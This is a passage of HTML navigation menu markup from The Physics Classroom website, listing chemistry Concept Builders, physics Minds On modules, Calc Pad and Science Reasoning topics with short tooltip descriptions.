        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/chemical-bonding-and-molecular-shape" role="link" aria-label="&#xD;&#xA;            Chemical Bonding and Molecular Shape (5)&#xD;&#xA;        ">
            <span class="menu-title">Chemical Bonding and Molecular Shape (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/mole" data-navhref="/concept-builder/mole">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="A Concept-Builder is an interactive questioning module that presents learners with carefully crafted questions that target various aspects of a concept. Each Concept Builder focuses the learner&#x27;s attention upon a discrete learning outcome. Questions target that outcome from a variety of angles using multiple difficulty levels or varying activities. The following Concept Builders target concepts around the Mole." href="/concept-builder/mole" role="link" aria-label="&#xD;&#xA;            Mole (2)&#xD;&#xA;        ">
            <span class="menu-title">Mole (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/chemical-reactions" data-navhref="/concept-builder/chemical-reactions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/chemical-reactions" role="link" aria-label="&#xD;&#xA;            Chemical Reactions (4)&#xD;&#xA;        ">
            <span class="menu-title">Chemical Reactions (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/stoichiometry" data-navhref="/concept-builder/stoichiometry">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/stoichiometry" role="link" aria-label="&#xD;&#xA;            Stoichiometry (5)&#xD;&#xA;        ">
            <span class="menu-title">Stoichiometry (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/gases-and-gas-laws" data-navhref="/concept-builder/gases-and-gas-laws">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/gases-and-gas-laws" role="link" aria-label="&#xD;&#xA;            Gases and Gas Laws (4)&#xD;&#xA;        ">
            <span class="menu-title">Gases and Gas Laws (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/solids-liquids-and-intermolecular-forces" data-navhref="/concept-builder/solids-liquids-and-intermolecular-forces">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/solids-liquids-and-intermolecular-forces" role="link" aria-label="&#xD;&#xA;            Solids, Liquids, and Intermolecular Forces (2)&#xD;&#xA;        ">
            <span class="menu-title">Solids, Liquids, and Intermolecular Forces (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/thermochemistry" data-navhref="/concept-builder/thermochemistry">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/thermochemistry" role="link" aria-label="&#xD;&#xA;            Thermochemistry (6)&#xD;&#xA;        ">
            <span class="menu-title">Thermochemistry (6)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/solutions" data-navhref="/concept-builder/solutions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/solutions" role="link" aria-label="&#xD;&#xA;            Solutions (3)&#xD;&#xA;        ">
            <span class="menu-title">Solutions (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/acids-and-bases" data-navhref="/concept-builder/acids-and-bases">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/acids-and-bases" role="link" aria-label="&#xD;&#xA;            Acids and Bases (3)&#xD;&#xA;        ">
            <span class="menu-title">Acids and Bases (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/kinetics-and-equilibrium" data-navhref="/concept-builder/kinetics-and-equilibrium">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/kinetics-and-equilibrium" role="link" aria-label="&#xD;&#xA;            Kinetics and Equilibrium (6)&#xD;&#xA;        ">
            <span class="menu-title">Kinetics and Equilibrium (6)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/thermodynamics" data-navhref="/concept-builder/thermodynamics">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/thermodynamics" role="link" aria-label="&#xD;&#xA;            Thermodynamics (3)&#xD;&#xA;        ">
            <span class="menu-title">Thermodynamics (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/electrochemistry" data-navhref="/concept-builder/electrochemistry">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/electrochemistry" role="link" aria-label="&#xD;&#xA;            Electrochemistry (5)&#xD;&#xA;        ">
            <span class="menu-title">Electrochemistry (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/concept-builder/nuclear-chemistry-and-radiation" data-navhref="/concept-builder/nuclear-chemistry-and-radiation">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/nuclear-chemistry-and-radiation" role="link" aria-label="&#xD;&#xA;            Nuclear Chemistry and Radiation (1)&#xD;&#xA;        ">
            <span class="menu-title">Nuclear Chemistry and Radiation (1)</span>
        </a>
    </div>
</div>
        </div>
    </div>

        
    <div class="menu-item tpc-aqua" data-navpath="/minds-on" data-navhref="/minds-on">
        <div class="accordion-item" data-accordion-item="true">
            <a class="menu-link" title="Can you solve the problems before your health drops to 0?  Explore our Minds On activities to learn Physics" tabindex="0" href="/Minds-On" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Minds On&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-ranking"></span></span>
                <span class="menu-title">Minds On</span>
            </a>

            <button class="accordion-toggle group" aria-controls="accordion__minds-on" title="Expand Menu" aria-expanded="false" id="accordion__minds-on_toggle" data-accordion-toggle="#accordion__minds-on">
                <span class="menu-arrow">
                    <span class="ki-filled ki-down item-hidden"></span>
                    <span class="ki-filled ki-up item-shown"></span>
                </span>
            </button>
        </div>
        <div class="accordion-content hidden" aria-labelledby="accordion__minds-on_toggle" id="accordion__minds-on">
                <div class="menu-item " data-navpath="/minds-on/about" data-navhref="/minds-on/about">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom serves students, teachers and classrooms by providing classroom-ready resources that utilize an easy-to-understand language that makes learning interactive and multi-dimensional. Written by teachers for teachers and students, The Physics Classroom provides a wealth of resources that meets the varied needs of both students and teachers." href="/minds-on/about" role="link" aria-label="&#xD;&#xA;            About&#xD;&#xA;        ">
            <span class="menu-title">About</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/features" data-navhref="/minds-on/features">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Minds On Physics Internet Modules is a collection of 151 interactive missions that use an intelligent questioning engine to improve and refine understanding of common physics concepts." href="/minds-on/features" role="link" aria-label="&#xD;&#xA;            Features&#xD;&#xA;        ">
            <span class="menu-title">Features</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/1d-kinematics" data-navhref="/minds-on/1d-kinematics">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The 1D Kinematics Minds-On module consists of various missions (assignments) that address such topics as vectors, scalars, distance, displacement, velocity, speed, acceleration, oil drop representations, numerical analysis of data, and average speed, average acceleration calculations, interpretation of position-time and velocity-time graphs." href="/minds-on/1d-kinematics" role="link" aria-label="&#xD;&#xA;            1D Kinematics (19)&#xD;&#xA;        ">
            <span class="menu-title">1D Kinematics (19)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/newtons-laws" data-navhref="/minds-on/newtons-laws">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Newton&#x27;s Laws Minds-On module consists of various missions (assignments) that address such topics as the connection between the forces that act upon an object and the manner in which it moves." href="/minds-on/newtons-laws" role="link" aria-label="&#xD;&#xA;            Newton&#x27;s Laws (12)&#xD;&#xA;        ">
            <span class="menu-title">Newton's Laws (12)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/vectors-and-projectiles" data-navhref="/minds-on/vectors-and-projectiles">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Vectors and Projectiles Minds-On module consists of various missions (assignments) that address such topics as vector direction, vector addition, vector resolution, and the horizontal and vertical components of displacement, velocity, acceleration and force for a projectile&#x27;s motion." href="/minds-on/vectors-and-projectiles" role="link" aria-label="&#xD;&#xA;            Vectors and Projectiles (10)&#xD;&#xA;        ">
            <span class="menu-title">Vectors and Projectiles (10)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/forces-in-2d" data-navhref="/minds-on/forces-in-2d">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Forces in 2D Minds-On module consists of various missions (assignments) that address such topics as vector components, equilibrium, the hanging of signs, and inclined planes." href="/minds-on/forces-in-2d" role="link" aria-label="&#xD;&#xA;            Forces in 2D (6)&#xD;&#xA;        ">
            <span class="menu-title">Forces in 2D (6)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/momentum-collisions-and-explosions" data-navhref="/minds-on/momentum-collisions-and-explosions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Momentum, Collisions and Explosions Minds-On module consists of various missions (assignments) that address such topics as momentum, impulse, impulse-momentum change theorem, action-reaction forces in a collision, momentum transfer in a collision, and momentum conservation in a collision." href="/minds-on/momentum-collisions-and-explosions" role="link" aria-label="&#xD;&#xA;            Momentum, Collisions and Explosions (10)&#xD;&#xA;        ">
            <span class="menu-title">Momentum, Collisions and Explosions (10)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/work-and-energy" data-navhref="/minds-on/work-and-energy">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Work and Energy Minds-On module consists of various missions (assignments) that address such topics as work, power, kinetic and potential energy, and the relationship between the mechanical energy of an object and the work done upon or by it." href="/minds-on/work-and-energy" role="link" aria-label="&#xD;&#xA;            Work and Energy (10)&#xD;&#xA;        ">
            <span class="menu-title">Work and Energy (10)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/circular-and-satellite-motion" data-navhref="/minds-on/circular-and-satellite-motion">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Circular and Satellite Motion Minds-On module consists of various missions (assignments) that address such topics as tangential velocity, centripetal acceleration, centripetal force, inertia, the mathematics of circular motion, satellite motion, universal gravitation, gravitational acceleration, gravitational field strength (g), weightlessness, and Kepler&#x27;s laws of planetary motion." href="/minds-on/circular-and-satellite-motion" role="link" aria-label="&#xD;&#xA;            Circular and Satellite Motion (10)&#xD;&#xA;        ">
            <span class="menu-title">Circular and Satellite Motion (10)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/static-electricity" data-navhref="/minds-on/static-electricity">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Static Electricity Minds-On module consists of various missions (assignments) that address such topics as atomic structure, the nature of charge, insulators, conductors, charging by the methods of friction, induction, and contact, interaction between charged objects, Coulomb&#x27;s Law, electric fields, and electric field lines." href="/minds-on/static-electricity" role="link" aria-label="&#xD;&#xA;            Static Electricity (12)&#xD;&#xA;        ">
            <span class="menu-title">Static Electricity (12)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/electric-circuits" data-navhref="/minds-on/electric-circuits">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Electric Circuits Minds-On module consists of various missions (assignments) that address such topics as current, voltage, resistance, Ohm&#x27;s Law, electric power, series and parallel connections, mathematical analysis of circuits, and combination circuits." href="/minds-on/electric-circuits" role="link" aria-label="&#xD;&#xA;            Electric Circuits (12)&#xD;&#xA;        ">
            <span class="menu-title">Electric Circuits (12)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/vibrations-and-waves" data-navhref="/minds-on/vibrations-and-waves">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Vibrations and Waves Minds-On module consists of various missions (assignments) that address such topics as the nature of a wave, properties of a wave and basic wave behaviors such as interference and boundary behavior." href="/minds-on/vibrations-and-waves" role="link" aria-label="&#xD;&#xA;            Vibrations and Waves (8)&#xD;&#xA;        ">
            <span class="menu-title">Vibrations and Waves (8)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/sounds-waves" data-navhref="/minds-on/sounds-waves">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Sounds Waves Minds-On module consists of various missions (assignments) that address such topics as the nature of a sound wave, properties of a sound wave, intensity level and the deciBel scale, the Doppler effect, resonance, and standing wave patterns for string instruments and open- and closed-end air columns." href="/minds-on/sounds-waves" role="link" aria-label="&#xD;&#xA;            Sounds Waves (11)&#xD;&#xA;        ">
            <span class="menu-title">Sounds Waves (11)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/light-waves-and-colors" data-navhref="/minds-on/light-waves-and-colors">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Light Waves and Colors Minds-On module consists of various missions (assignments) that address such topics as the nature of light waves and the electromagnetic spectrum, the phenomenon of polarization, color addition and subtraction, and the use of color filters." href="/minds-on/light-waves-and-colors" role="link" aria-label="&#xD;&#xA;            Light Waves and Colors (9)&#xD;&#xA;        ">
            <span class="menu-title">Light Waves and Colors (9)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/reflection-and-mirrors" data-navhref="/minds-on/reflection-and-mirrors">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Reflection and Mirrors Minds-On module consists of various missions (assignments) that address such topics as the law of reflection, diffuse and regular reflection, image formation, and ray diagrams and image characteristics for plane mirrors, concave mirrors and convex mirrors.&#xA;" href="/minds-on/reflection-and-mirrors" role="link" aria-label="&#xD;&#xA;            Reflection and Mirrors (11)&#xD;&#xA;        ">
            <span class="menu-title">Reflection and Mirrors (11)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/refraction-and-lenses" data-navhref="/minds-on/refraction-and-lenses">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Refraction and Lenses Minds-On module consists of various missions (assignments) that address such topics as refraction, the dependency of the direction of bending upon relative light speed, medium density and index of refraction values, Snell&#x27;s law, total internal reflection, and converging and diverging lenses." href="/minds-on/refraction-and-lenses" role="link" aria-label="&#xD;&#xA;            Refraction and Lenses (11)&#xD;&#xA;        ">
            <span class="menu-title">Refraction and Lenses (11)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/minds-on/measurements-and-calculations" data-navhref="/minds-on/measurements-and-calculations">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Measurements and Calculations Minds-On module consists of various missions (assignments) that address such topics as Measurements and Calculations." href="/minds-on/measurements-and-calculations" role="link" aria-label="&#xD;&#xA;            Measurements and Calculations (7)&#xD;&#xA;        ">
            <span class="menu-title">Measurements and Calculations (7)</span>
        </a>
    </div>
</div>
        </div>
    </div>

        
    <div class="menu-item tpc-aqua" data-navpath="/navigation/main/calculator_pad" data-navhref="/calcpad">
        <div class="accordion-item">
            <a class="menu-link" tabindex="0" title="Explore our hundreds of calculation based problem sets" href="/calcpad" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Calc Pad&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-calculator"></span></span>
                <span class="menu-title">Calc Pad</span>
            </a>
        </div>
    </div>

        
    <div class="menu-item tpc-aqua" data-navpath="/science-reasoning" data-navhref="/science-reasoning">
        <div class="accordion-item" data-accordion-item="true">
            <a class="menu-link" title="Science Reasoning Interactives" tabindex="0" href="/Science-Reasoning" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Science Reasoning&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-graph-3"></span></span>
                <span class="menu-title">Science Reasoning</span>
            </a>

            <button class="accordion-toggle group" aria-controls="accordion__science-reasoning" title="Expand Menu" aria-expanded="false" id="accordion__science-reasoning_toggle" data-accordion-toggle="#accordion__science-reasoning">
                <span class="menu-arrow">
                    <span class="ki-filled ki-down item-hidden"></span>
                    <span class="ki-filled ki-up item-shown"></span>
                </span>
            </button>
        </div>
        <div class="accordion-content hidden" aria-labelledby="accordion__science-reasoning_toggle" id="accordion__science-reasoning">
                <div class="menu-item " data-navpath="/science-reasoning/usage" data-navhref="/science-reasoning/usage">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/usage" role="link" aria-label="&#xD;&#xA;            Using Science Reasoning&#xD;&#xA;        ">
            <span class="menu-title">Using Science Reasoning</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/philosophy" data-navhref="/science-reasoning/philosophy">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/philosophy" role="link" aria-label="&#xD;&#xA;            Philosophy&#xD;&#xA;        ">
            <span class="menu-title">Philosophy</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/about" data-navhref="/science-reasoning/about">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/about" role="link" aria-label="&#xD;&#xA;            About&#xD;&#xA;        ">
            <span class="menu-title">About</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/ngss" data-navhref="/science-reasoning/ngss">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/ngss" role="link" aria-label="&#xD;&#xA;            NGSS&#xD;&#xA;        ">
            <span class="menu-title">NGSS</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/college_readiness_standard" data-navhref="/science-reasoning/college-readiness-standard">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/college-readiness-standard" role="link" aria-label="&#xD;&#xA;            College Readiness Standard&#xD;&#xA;        ">
            <span class="menu-title">College Readiness Standard</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/science_and_engineering_practices" data-navhref="/science-reasoning/science-and-engineering-practices">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/science-and-engineering-practices" role="link" aria-label="&#xD;&#xA;            Science and Engineering Practices&#xD;&#xA;        ">
            <span class="menu-title">Science and Engineering Practices</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/cross_cutting_concepts" data-navhref="/science-reasoning/cross-cutting-concepts">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/cross-cutting-concepts" role="link" aria-label="&#xD;&#xA;            Crosscutting Concepts&#xD;&#xA;        ">
            <span class="menu-title">Crosscutting Concepts</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/1d-kinematics" data-navhref="/science-reasoning/1d-kinematics">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/1d-kinematics" role="link" aria-label="&#xD;&#xA;            1D Kinematics (4)&#xD;&#xA;        ">
            <span class="menu-title">1D Kinematics (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/newtons-laws" data-navhref="/science-reasoning/newtons-laws">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/newtons-laws" role="link" aria-label="&#xD;&#xA;            Newton&#x27;s Laws (5)&#xD;&#xA;        ">
            <span class="menu-title">Newton's Laws (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/vectors-and-projectiles" data-navhref="/science-reasoning/vectors-and-projectiles">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/vectors-and-projectiles" role="link" aria-label="&#xD;&#xA;            Vectors and Projectiles (4)&#xD;&#xA;        ">
            <span class="menu-title">Vectors and Projectiles (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/momentum-collisions-and-explosions" data-navhref="/science-reasoning/momentum-collisions-and-explosions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/momentum-collisions-and-explosions" role="link" aria-label="&#xD;&#xA;            Momentum, Collisions and Explosions (5)&#xD;&#xA;        ">
            <span class="menu-title">Momentum, Collisions and Explosions (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/work-and-energy" data-navhref="/science-reasoning/work-and-energy">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/work-and-energy" role="link" aria-label="&#xD;&#xA;            Work and Energy (7)&#xD;&#xA;        ">
            <span class="menu-title">Work and Energy (7)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/circular-and-satellite-motion" data-navhref="/science-reasoning/circular-and-satellite-motion">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/circular-and-satellite-motion" role="link" aria-label="&#xD;&#xA;            Circular and Satellite Motion (5)&#xD;&#xA;        ">
            <span class="menu-title">Circular and Satellite Motion (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/thermal-physics" data-navhref="/science-reasoning/thermal-physics">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/thermal-physics" role="link" aria-label="&#xD;&#xA;            Thermal Physics (3)&#xD;&#xA;        ">
            <span class="menu-title">Thermal Physics (3)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/static-electricity" data-navhref="/science-reasoning/static-electricity">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/static-electricity" role="link" aria-label="&#xD;&#xA;            Static Electricity (2)&#xD;&#xA;        ">
            <span class="menu-title">Static Electricity (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/electric-circuits" data-navhref="/science-reasoning/electric-circuits">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/electric-circuits" role="link" aria-label="&#xD;&#xA;            Electric Circuits (4)&#xD;&#xA;        ">
            <span class="menu-title">Electric Circuits (4)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/magnetic-fields-and-electromagnetism" data-navhref="/science-reasoning/magnetic-fields-and-electromagnetism">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/magnetic-fields-and-electromagnetism" role="link" aria-label="&#xD;&#xA;            Magnetic Fields and Electromagnetism (2)&#xD;&#xA;        ">
            <span class="menu-title">Magnetic Fields and Electromagnetism (2)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/vibrations-and-waves" data-navhref="/science-reasoning/vibrations-and-waves">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/vibrations-and-waves" role="link" aria-label="&#xD;&#xA;            Vibrations and Waves (5)&#xD;&#xA;        ">
            <span class="menu-title">Vibrations and Waves (5)</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/science-reasoning/sounds-waves" data-navhref="/science-reasoning/sounds-waves">
    <div class="accordion-item">
